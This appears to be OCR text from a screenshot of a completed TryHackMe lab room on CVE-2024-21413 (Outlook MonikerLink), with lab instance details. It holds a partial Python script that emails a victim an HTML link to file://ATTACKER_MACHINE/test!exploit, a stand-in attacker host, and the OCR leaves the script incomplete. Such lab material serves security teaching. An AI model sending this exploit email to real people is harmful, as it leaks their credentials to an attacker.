 Room completed ( 100% )
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender
email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient
email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
<p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
</body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email
# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)
server = smtplib.SMTP('MAILSERVER', 25)
server.ehlo()
try:
Recycle Bin
Outlook
Hostname: thm-monikerlink
Instance ID: i-084c34c3dd1f1d9a9
Private IP Address: 10.10.221.157
Instance Size: t3a.small
Availability Zone: eu-west-1b
Architecture: AMD64
Total Memory: 2048 MB
Network Performance: Up to 5 Gigabit
ENG
20:57
19/11/202
CVE-2024-21413
1h 13min 2s